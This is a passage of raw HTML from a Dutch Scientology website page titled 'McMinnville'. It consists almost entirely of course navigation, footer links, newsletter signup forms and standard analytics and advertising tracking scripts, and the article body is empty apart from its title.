						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					ONLINE CURSUSSEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="9">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/courses/conflicts/overview.html" class="nav-bar--second-level__link">
									Hoe men Conflicten moet Oplossen
								</a>
							</li>
						
							<li>
								<a href="/courses/dynamics/overview.html" class="nav-bar--second-level__link">
									De Drijfveren van het Bestaan
								</a>
							</li>
						
							<li>
								<a href="/courses/understanding/overview.html" class="nav-bar--second-level__link">
									De Componenten van Begrip
								</a>
							</li>
						
							<li>
								<a href="/courses/solutions/overview.html" class="nav-bar--second-level__link">
									Oplossingen voor een Gevaarlijke Omgeving
								</a>
							</li>
						
							<li>
								<a href="/courses/assists/overview.html" class="nav-bar--second-level__link">
									Assisten voor Ziektes en Verwondingen
								</a>
							</li>
						
							<li>
								<a href="/courses/integrity/overview.html" class="nav-bar--second-level__link">
									Integriteit en Eerlijkheid
								</a>
							</li>
						
							<li>
								<a href="/courses/marriage/overview.html" class="nav-bar--second-level__link">
									Het Huwelijk
								</a>
							</li>
						
							<li>
								<a href="/courses/tone-scale/overview.html" class="nav-bar--second-level__link">
									De Toonschaal van Emoties
								</a>
							</li>
						
							<li>
								<a href="/courses/drugs/overview.html" class="nav-bar--second-level__link">
									Oplossingen voor het Drugsprobleem
								</a>
							</li>
						
							<li>
								<a href="/courses/children/overview.html" class="nav-bar--second-level__link">
									Kinderen
								</a>
							</li>
						
							<li>
								<a href="/courses/tools/overview.html" class="nav-bar--second-level__link">
									Hulpmiddelen bij het Dagelijks Werk
								</a>
							</li>
						
							<li>
								<a href="/courses/conditions/overview.html" class="nav-bar--second-level__link">
									Ethiek en de Condities
								</a>
							</li>
						
							<li>
								<a href="/courses/suppression/overview.html" class="nav-bar--second-level__link">
									De Oorzaak van Onderdrukking
								</a>
							</li>
						
							<li>
								<a href="/courses/investigations/overview.html" class="nav-bar--second-level__link">
									Feitenonderzoek
								</a>
							</li>
						
							<li>
								<a href="/courses/organizing/overview.html" class="nav-bar--second-level__link">
									De Grondbeginselen van Organiseren
								</a>
							</li>
						
							<li>
								<a href="/courses/public-relations/overview.html" class="nav-bar--second-level__link">
									De Grondslagen van Public Relations
								</a>
							</li>
						
							<li>
								<a href="/courses/targets/overview.html" class="nav-bar--second-level__link">
									Taakstellingen en Doelen
								</a>
							</li>
						
							<li>
								<a href="/courses/study/overview.html" class="nav-bar--second-level__link">
									De Technologie van Studeren
								</a>
							</li>
						
							<li>
								<a href="/courses/communication/overview.html" class="nav-bar--second-level__link">
									Communicatie
								</a>
							</li>
						
					</ul>
				</div>
			

		
	</ul>
</div>





        <div id="header_and_content">

            
            <div id="header_container" class="clearfix header-container">
                <div id="header" class="header">
                    <div class="container">
                        














	
	
		
			
		
		
		
	
		
		
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
			
		
		
		
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	




	
	
	
		
	

	
	
	
	

	
	

	


	
		
		
		
			
		
	


	
		
		
			
		
			

				
					
				
				
				
				
				
					
				
				
			
		
			

				
					
				
				
				
				
				
				
			
		
			
		
	


	
	



                    </div>
                </div>
            </div>
            

            

            

            
        
            

            <div id="content_container" class="body container">

                <!-- NOTE: if you want schema, put it in the page itself: itemscope itemtype="http://schema.org/Article" -->

                
                <article id="content" class="row main-content justify-content-between">
                


                    <div class="col-24 page-title--wrapper">
                        <div class="row justify-content-center">
                            <div class="col-lg-14">
                                
	

	












                                
                                <div class="d-block mb-3"></div>
                            </div>
                        </div>
                    </div>

                    

                    
                    <main itemscope itemtype="http://schema.org/Article" class="main col-24  ">
                    

                    
                        
    <div data-amp-body>
        
<div class="row justify-content-center">
	<div class="col-lg-15">
		<div class="daily-connect--subheadline daily-connect--subheadline__buttons">
			LAATSTE UPDATES
			<div class="article-layout-chooser">
    <div class="article-layout--icon-daily-connect" data-layout-class="article--layout__listing">
        
        <div class="more-tooltip-wrapper">
            <div class="more-tooltip">
                <div class="more-tooltip--breadcrumb">
                    List View
                </div>
                <div class="more-tooltop--arrow-down"></div>
            </div>
        </div>
        
        <img src="/images/view-list-icon.svg" alt="">
    </div>
    <div class="article-layout--icon-daily-connect" data-layout-class="article--layout__grid">
        
        <div class="more-tooltip-wrapper">
            <div class="more-tooltip">
                <div class="more-tooltip--breadcrumb">
                    Grid View
                </div>
                <div class="more-tooltop--arrow-down"></div>
            </div>
        </div>
        
        <img src="/images/view-grid-icon.svg" alt="">
    </div>
</div>
		</div>

		

		
		

		
		
			
			
		
			
			
			
		
			
			
				
					
				
			
				
			
				
			
				
			
		
			<h1 class="title mt-2">
				McMinnville
			</h1>
			
		
		
		
		
		
		
		
		
		
		
			
		
		
		
		
		
		
			
			
		
		
		
		<div class="loading-wrapper">
			
		</div>
	</div>
</div>



    </div>

                    


                        
                    </main>

                    


                    

                    

                </article>


            </div>

            <div class="container post-container">
                
            </div>

        </div>

        
        <div id="wide_footer">
            <div class="block">
                











<div class="footer-container">
    <div class="container">
        

        

        

        

        <div class="footer--header">
            <a href="/">
                <img class="footer-scn-logo" src="/images/scientology-logos/scientology-logo-dark_en.svg" alt="Scientology">
                
            </a>

            <div class="footer--header-social">
                <div class="footer-social-text">
                    VOLG ONS
                </div>

                
                    <a class="no-decoration" target="_blank" href="https://www.facebook.com/churchofscientology">
                        <img class="footer--header-social-icon" src="/images/social/facebook_circle_color.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://twitter.com/scientology">
                        <img class="footer--header-social-icon" src="/images/social/twitter_circle.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://www.youtube.com/scientology">
                        <img class="footer--header-social-icon" src="/images/social/youtube.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://www.instagram.com/scientology/">
                        <img class="footer--header-social-icon" src="/images/social/instagram-circle.svg" alt="">
                    </a>
                
            </div>
        </div>

<div class="footer-blocks-hide">
        <div class="row">
            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-wis">
        <div class="footer-mobile-submenu">
            <a href="/what-is-scientology/" class="footer-heading d-none d-md-block">
                Wat is Scientology?
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-wis">
                Wat is Scientology?
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/l-ron-hubbard/">
                        Grondlegger L. Ron Hubbard
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/">
                        De Geloofsovertuigingen van Scientology
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html">
                        Wat is Dianetics?
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/scientology-background/">
                        Achtergrond &amp; Oorsprong
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/the-scientology-creeds-and-codes/">
                        Codes & Geloofsovertuigingen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/inside-a-church-scientology.html">
                        Binnen in een Kerk
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/faq/">
                        Veelgestelde vragen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/videos.html?link=footer">
                        Videokanaal
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>

            

            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-spirit-tech">
        <div class="footer-mobile-submenu">
            <div class="footer-heading d-none d-md-block">
                Online cursussen
            </div>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-spirit-tech">
                Online cursussen
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/courses/">
                        Tools voor het Leven online cursussen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="https://www.scientology.org/pow/">
                        Problemen van de Werkende Mens
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="https://www.scientology.org/fot/">
                        De Grondbeginselen van het Denken
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-beginning-services">
        <div class="footer-mobile-submenu">
            <a href="/beginning-services/" class="footer-heading d-none d-md-block">
                Diensten voor beginners
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-beginning-services">
                Diensten voor beginners
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/beginning-services/dianetics-seminar/">
                        Dianetics Seminar
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/personal-efficiency-course/">
                        Persoonlijke Efficiëntie
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/scientology-life-improvement-courses/">
                        Levensverbetering
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/success-through-communication-course/">
                        Succes door Communicatie Cursus
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>

            
            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-bookstore">
        <div class="footer-mobile-submenu">
            <div class="footer-heading d-none d-md-block">
                Boekwinkel
            </div>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-bookstore">
                Boekwinkel
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/store/category/beginning-books.html">
                        Beginnersboeken
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/beginning-audiobooks.html">
                        Luisterboeken
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/classics-lectures.html">
                        Introductielezingen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/books-on-film.html">
                        Introductiefilms
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-scn-today">
        <div class="footer-mobile-submenu">
            <a href="/scientology-today/" class="footer-heading d-none d-md-block">
                Scientology Vandaag
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-scn-today">
                Scientology Vandaag
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/scientology-today/category/expansion/">
                        Grootse Openingen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/scientology-today/category/scientology-events/">
                        Scientology evenementen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/david-miscavige/">
                        Kerkelijk Leider van Scientology
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>
            



            <div class="col-md-6 col-lg-4 footer-column">
                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-daily-connect">
        <div class="footer-mobile-submenu">
            <a href="/daily-connect/" class="footer-heading d-none d-md-block">
                Daily Connect
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-daily-connect">
                Daily Connect
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/daily-connect/scientologists-at-life/">
                        Scientologists @life
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-scn-around-the-world">
        <div class="footer-mobile-submenu">
            <a href="/churches/" class="footer-heading d-none d-md-block">
                Scientology rondom de wereld
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-scn-around-the-world">
                Scientology rondom de wereld
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/churches/locator.html">
                        Vind een Scientology Kerk
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/ideal-orgs/">
                        Ideale Scientology Kerken
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/advanced-scientology-organizations/">
                        Hogere Organisaties
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/flag-land-base/">
                        Flag Land Base
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/freewinds/">
                        Freewinds
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/bringing-scientology-world/">
                        Scientology aan de Wereld presenteren
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                

            </div>
            <div class="col-md-6 col-lg-4 footer-column footer-blocks-hide">
                
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-our-help-is-yours">
        <div class="footer-mobile-submenu">
            <a href="/how-we-help/" class="footer-heading d-none d-md-block">
                Hoe we helpen
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-our-help-is-yours">
                Hoe we helpen
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/how-we-help/way-to-happiness/">
                        De Weg naar een Gelukkig Leven
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/applied-scholastics/">
                        Studietechnologie
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/criminon/">
                        Rehabilitatie van criminelen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/narconon/">
                        Drugrehabilitatie 
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/truth-about-drugs/">
                        De Feiten over Drugs
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/human-rights/">
                        Mensenrechten
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/citizens-commission-on-human-rights/">
                        Waakhond over de Geestelijke Gezondheidszorg
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/volunteer-ministers/">
                        Pastoraal Werkers
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-stay-well">
        <div class="footer-mobile-submenu">
            <a href="/staywell/" class="footer-heading d-none d-md-block">
                Hoe je gezond blijft
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-stay-well">
                Hoe je gezond blijft
            </label>
            <ul class="footer-column--listing">
                
            </ul>
        </div>
    </div>
    

                
            </div>
            <div class="col-md-6 col-lg-4 footer-column footer-blocks-hide">
                

                

                <div class="footer-heading footer-heading__grayed-out pb-0 pb-md-1 mt-2 mt-md-0">
                    NEEM CONTACT OP
                </div>
                <ul class="footer-column--listing footer-column--listing__shown">
                    <li class="footer--link">
                        <a href="/contact/" class="no-decoration">
                            <span class="footer-icon icon-mail"></span> Zijn er vragen? Neem contact op
                        </a>
                    </li>
                    <!--
                    
                    -->
                    <li class="footer--link">
                        <a href="/contact/?interest=site" class="no-decoration">
                            <span class="footer-icon icon-chat"></span> Website feedback
                        </a>
                    </li>
                    <li class="footer--link">
                        
                            <a href="/churches/locator.html" class="no-decoration">
                                <span class="footer-icon icon-location1"></span> Vind een Kerk
                            </a>
                        
                    </li>
                </ul>

                
                <div class="footer-heading footer-heading__grayed-out pb-0 pb-md-1 mt-2 mt-md-0">
                    ABONNEREN
                </div>
                    <ul class="footer-column--listing footer-column--listing__shown">
                        <li class="footer--link">
                            <a href="/daily-connect/?subscribe=1" class="no-decoration">
                                <span class="footer-icon icon-paper-plane"></span> Ontvang de Daily Connect-nieuwsbrief
                            </a>
                        </li>
                                            
                        <li class="footer--link">
                            <a href="/subscribe/" class="no-decoration">
                                <span class="footer-icon icon-paper-plane"></span> Ontvang de Scientology Vandaag Nieuwsbrief
                            </a>
                        </li>
                        
                    </ul>
                
            </div>
        </div>
    </div>
        <!--
            "en", "ENGLISH (US/International)",
            "en_AU", "ENGLISH (Australia)",
            "en_CA", "ENGLISH (Canada)",
            "en_GB", "ENGLISH (United Kingdom)",
            "en_IE", "ENGLISH (Ireland)",
            "en_NP", "ENGLISH (Nepal)",
            "en_PH", "ENGLISH (Philippines)",
            "en_RW", "ENGLISH (Rwanda)",
            "en_ZA", "ENGLISH (South Africa)",
            "da_DK", "DANSK",
            "fr_FR", "FRANÇAIS",
            "he_IL", "עברית",
            "ja_JP", "日本語",
            "ru_RU", "РУССКИЙ",
            "zh_TW", "繁體中文",
            "nl_NL", "NEDERLANDS",
            "de_DE", "DEUTSCH",
            "hu_HU", "MAGYAR",
            "no_NO", "NORSK",
            "sv_SE", "SVENSKA",
            "es_MX", "ESPAÑOL (LATINO)",
            "es_ES", "ESPAÑOL (CASTELLANO)",
            "el_GR", "ΕΛΛΗΝΙΚA",
            "it_IT", "ITALIANO",
            "pt_PT", "PORTUGUÊS"
         -->

        
        

        
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
            
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
        <div class="footer-button-row">
            <div class="select-locale-container clearfix">
                <div class="btn--select-related btn--select-language__opened btn btn-default">
                    <span class="icon-link"></span>
                    Gerelateerde sites</div>
            </div>
            
            <div class="select-locale-container clearfix">
                <div class="btn--select-language btn btn-default">
                    <span class="footer-icon icon-earth"></span>
                    Taal</div>
            </div>
            
        </div>

        
        <div class="footer--language-container">
            
                <a class="footer-lang" href="https://www.scientology.org/">ENGLISH (US/International)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.au/">ENGLISH (Australia)</a>
            
                <a class="footer-lang" href="https://www.scientology.ca/">ENGLISH (Canada)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.uk/">ENGLISH (United Kingdom)</a>
            
                <a class="footer-lang" href="https://www.scientology.ie/">ENGLISH (Ireland)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.np/">ENGLISH (Nepal)</a>
            
                <a class="footer-lang" href="https://www.scientology.ph/">ENGLISH (Philippines)</a>
            
                <a class="footer-lang" href="https://www.scientology.rw/">ENGLISH (Rwanda)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.za/">ENGLISH (South Africa)</a>
            
                <a class="footer-lang" href="https://www.scientology.dk/">DANSK</a>
            
                <a class="footer-lang" href="https://www.scientologie.fr/">FRANÇAIS</a>
            
                <a class="footer-lang" href="https://www.scientology.org.il/">עברית</a>
            
                <a class="footer-lang" href="https://www.scientology.jp/">日本語</a>
            
                <a class="footer-lang" href="https://www.scientology.ru/">РУССКИЙ</a>
            
                <a class="footer-lang" href="https://www.scientology.org.tw/">繁體中文</a>
            
                <a class="footer-lang" href="https://www.scientology.nl/">NEDERLANDS</a>
            
                <a class="footer-lang" href="https://www.scientology.de/">DEUTSCH</a>
            
                <a class="footer-lang" href="https://www.szcientologia.org.hu/">MAGYAR</a>
            
                <a class="footer-lang" href="https://www.scientologi.no/">NORSK</a>
            
                <a class="footer-lang" href="https://www.scientologi.se/">SVENSKA</a>
            
                <a class="footer-lang" href="https://www.scientology.org.mx/">ESPAÑOL (LATINO)</a>
            
                <a class="footer-lang" href="https://www.scientology.es/">ESPAÑOL (CASTELLANO)</a>
            
                <a class="footer-lang" href="https://www.scientology.gr/">ΕΛΛΗΝΙΚA</a>
            
                <a class="footer-lang" href="https://www.scientology.it/">ITALIANO</a>
            
                <a class="footer-lang" href="https://www.scientology.pt/">PORTUGUÊS</a>
            
        </div>
        
        
        <div class="related-footer-items" style="display: block;">
            <a target="_blank" href="https://www.lronhubbard.nl/" class="footer-lang footer-lang__related">L. Ron Hubbard</a>
            <a target="_blank" href="https://www.dianetics.nl/" class="footer-lang footer-lang__related">Dianetics</a>
            <a target="_blank" href="https://www.scientology.tv/nl/" class="footer-lang footer-lang__related">Scientology Network</a>
            <a target="_blank" href="https://www.scientologyreligion.nl/" class="footer-lang footer-lang__related">Scientology religie</a>
            
            
            <a target="_blank" href="http://www.davidmiscavige.org/nl/" class="footer-lang footer-lang__related">David Miscavige</a>
            
            <a target="_blank" href="http://www.scientologycourses.org/nl/" class="footer-lang footer-lang__related">Begin een gratis online cursus</a>
            <a target="_blank" href="https://nl.volunteerministers.org/" class="footer-lang footer-lang__related">Scientology Volunteer Ministers</a>
            <a target="_blank" href="https://www.iasmembership.org/nl/" class="footer-lang footer-lang__related">International Association of Scientologists</a>
            
            
            
            <a target="_blank" href="https://www.dewegnaareengelukkigleven.nl/" class="footer-lang footer-lang__related">De Weg naar een Gelukkig Leven</a>
            
            <a target="_blank" href="https://www.narconon.org/nl/" class="footer-lang footer-lang__related">Narconon</a>
            
            <a target="_blank" href="https://www.geendrugs-welleven.nl/" class="footer-lang footer-lang__related">Ter ondersteuning van een Drugsvrije Wereld</a>
            <a target="_blank" href="https://www.verenigdvoordemensenrechten.nl/" class="footer-lang footer-lang__related">Verenigd voor Mensenrechten</a>
            <a target="_blank" href="https://nl.youthforhumanrights.org/" class="footer-lang footer-lang__related">Jongeren voor Mensenrechten</a>
            <a target="_blank" href="https://www.cchr.nl/" class="footer-lang footer-lang__related">Citizens Commission on Human Rights</a>
        </div>

    

    

        <div itemprop="publisher copyrightHolder" itemscope="" itemtype="http://schema.org/Organization" itemid="http://www.scientology.org">
            <div class="copyright-wrapper">
                <a href="/terms.html#copyright">
                    © 2026 <span itemprop="name">
                    
                    Church of Scientology International.
                    
                    </span>  Alle rechten voorbehouden.
                    
                </a>
                <span class="copyright-right"><a href="/privacy-notice.html">Privacybeleid</a>
                    • <a href="/cookie-policy.html">Cookiebeleid</a>
                    • <a href="/terms.html">Gebruiksvoorwaarden</a>
                    • <a href="/legal-notice.html">Juridische mededeling</a>
                </span>
                <!-- cookie notice here if applicable -->


            </div>
            
                
                

                <!-- 
                <div class="small-cookie-notice sidebar__item--shadow" style="display: none">
                    Het gebruik van cookies helpt om de website naar behoren te laten functioneren. Door deze website te gebruiken, stem je ermee in dat wij cookies gebruiken.
                    &nbsp;
                    <a class="okbtn" href="#">OK</a>
                </div>
                   -->
        </div>

    </div>
</div>


            </div>
        </div>
        

        
 <div class="modal fade fade-modal daily-connect-subscribe--modal daily-connect-subscribe--modal-standalone" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered daily-connect-subscribe--dialog">
      <div class="modal-content">
        <!-- <div class="modal-header daily-connect-subscribe--header pb-1">
        </div> -->
        <button type="button" class="close daily-connect-subscribe--close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <div class="modal-body p-0">
          <div class="daily-connect-subscribe--main-body">
            <h5 class="daily-connect-subscribe--title">
                Meld je aan voor Daily Connect
            </h5>
            <div class="daily-connect-subscribe--container">
              <p class="mb-4">
                  Als je je aanmeldt, houden we je door middel van nieuwe <em>Scientologists @life</em>-video’s verbonden met Scientologists over de hele wereld. Je zult ook speciaal nieuws en speciale aankondigingen ontvangen zodat je het laatste nieuws nooit mist!
              </p>
    
              <form class="form--newsletter newsletter-landing--wrapper daily-connect-subscribe--form" action="/form/daily-connect-subscribe-with-confirm.action" onsubmit="event.preventDefault();" enctype="multipart/form-data" method="POST" data-local-storage-var="daily-connect-subscribed">
                <input type="text" class="daily-connect-subscribe--input" name="firstName" placeholder="Je voornaam" autocomplete="given-name" required>
                <input type="email" class="daily-connect-subscribe--input" name="email" placeholder="Je e-mail" autocomplete="email" required>
                <input type="hidden" name="locale" value="nl">
                <div class="daily-connect-subscribe--form-button">
                  <button type="submit" class="daily-connect--subscribe-button">
                      <span class="icon-paper-plane mr-2"></span>
                      Abonneer je!
                  </button>
                </div>
              </form>
              <div class="newsletter-landing--thank-you newsletter-landing--thank-you__smaller newsletter-landing--title text-center d-none mt-5 pb-5">
                  <span class="icon-paper-plane mr-2"></span> Dank je. Je bent in contact!
              </div>
            </div>
          </div>

        
        </div>
      </div>
    </div>
  </div>

 <div class="modal daily-connect-subscribe--modal daily-connect-subscribe--modal__wait" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered daily-connect-subscribe--dialog">
      <div class="modal-content">
        <!-- <div class="modal-header daily-connect-subscribe--header pb-1">
        </div> -->
        <button type="button" class="close daily-connect-subscribe--close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <div class="modal-body p-0">
          <div class="daily-connect-subscribe--main-body">
            <h5 class="daily-connect-subscribe--title daily-connect-subscribe--title--wait">
                Wacht!
            </h5>
            <h5 class="daily-connect-subscribe--title daily-connect-subscribe--sub">
                Heb je je al aangemeld voor Daily Connect?
            </h5>
            <div class="daily-connect-subscribe--container">
              <p class="mb-4">
                  Als je je aanmeldt, houden we je door middel van nieuwe <em>Scientologists @life</em>-video’s verbonden met Scientologists over de hele wereld. Je zult ook speciaal nieuws en speciale aankondigingen ontvangen zodat je het laatste nieuws nooit mist!
              </p>
    
              <form class="form--newsletter newsletter-landing--wrapper daily-connect-subscribe--form" action="/form/daily-connect-subscribe-with-confirm.action" onsubmit="event.preventDefault();" enctype="multipart/form-data" method="POST" data-local-storage-var="daily-connect-subscribed">
                <input type="text" class="daily-connect-subscribe--input" name="firstName" placeholder="Je voornaam" autocomplete="given-name" required>
                <input type="email" class="daily-connect-subscribe--input" name="email" placeholder="Je e-mail" autocomplete="email" required>
                <input type="hidden" name="locale" value="nl">
                <div class="daily-connect-subscribe--form-button">
                  <button type="submit" class="daily-connect--subscribe-button">
                      <span class="icon-paper-plane mr-2"></span>
                      Abonneer je!
                  </button>
                </div>
              </form>
              <div class="newsletter-landing--thank-you newsletter-landing--thank-you__smaller newsletter-landing--title text-center d-none mt-5 pb-5">
                  <span class="icon-paper-plane mr-2"></span> Dank je. Je bent in contact!
              </div>
            </div>
          </div>

          

        </div>
      </div>
    </div>
  </div>


<div class="enlightenment-launcher-container hidden-xs-down">
    <div class="enlightenment-launcher-text">
        MELD JE AAN
    </div>

    <button class="enlightenment-launcher">
        <span class="icon-paper-plane"></span>
        <div class="enlightenment-popup-launcher-open-icon"></div>
        <div class="enlightenment-popup-launcher-close-icon"></div>
    </button>
</div>


    </div>
</div>




<!-- <script defer async src="/service-worker-registration.js?_=1231a"></script> -->
<!-- <script defer async src="/service-worker-unregistration.js?_=1231a"></script> -->



<!-- embeds -->
<script async defer src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
<script>
window.fbAsyncInit = function() {
	FB.init({
	xfbml      : true,
	version    : 'v5.0'
	});
};
</script>
<script async defer src="https://connect.facebook.net/en_US/sdk.js"></script>





	
		<script type="text/plain" data-cookiecategory="performance">

	var owa_baseUrl = 'https://beacon.9165619.com/';
	var owa_cmds = owa_cmds || [];
	owa_cmds.push(['setSiteId', '0320be7575fe07fb946e06b636d6ba5a']);
	owa_cmds.push(['trackPageView']);
	owa_cmds.push(['trackClicks']);

	(function() {
		var _owa = document.createElement('script'); _owa.type = 'text/javascript'; _owa.async = true;
		_owa.src = owa_baseUrl + 'tracker-min.js';
		var _owa_s = document.getElementsByTagName('script')[0]; _owa_s.parentNode.insertBefore(_owa, _owa_s);
	}());

</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "seyokh15c6");
</script>

<script type="text/plain" data-cookiecategory="performance">
  window.clarity("consent", true);
</script>


<script type="text/plain" data-cookiecategory="performance" async src="//live.realtimewebstats.com/117712.js"></script>
<noscript><p><img alt="RealTime" width="1" height="1" src="//live.realtimewebstats.com/117712ns.gif" /></p></noscript>





<!-- Twitter universal website tag code -->
<script type="text/plain" data-cookiecategory="targeting">
  !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
  },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
  a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
  // Insert Twitter Pixel ID and Standard Event data below
  twq('config','nuozn');
  twq('track','PageView');

  
  </script>













<!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="targeting">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');


 fbq('init', '362012949071617');
 
 











fbq('init', '461553189900518');







fbq('track', 'PageView');
</script>






 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=874530226653280&ev=PageView
&noscript=1"/>
</noscript>


 <img height="1" width="1" 
